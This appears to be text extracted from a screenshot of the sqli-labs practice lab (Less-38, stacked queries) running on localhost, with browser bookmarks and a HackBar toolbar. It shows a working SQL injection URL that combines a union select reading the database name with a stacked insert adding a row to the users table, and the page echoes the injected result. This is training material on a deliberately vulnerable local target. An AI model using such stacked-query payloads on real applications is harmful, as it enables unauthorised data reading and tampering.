 Less-38 **stacked Query**
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-38/?id=0%27%20union%2...
ABP
New
4
应用 地图 Gmail YouTube DeepL翻译 翻译 SpeedTest GitHub V2EX 先知社区 安全客 » 其他书签
Welcome Dhakkan
Your Username is : 2
Your Password is : security
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar Adblock Plus
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://127.0.0.1/antlers/Sqli_Edited_Version-master/Less-38/?id=0' union select 1,2,database() ; insert into users values
("15","test15","ant15") --+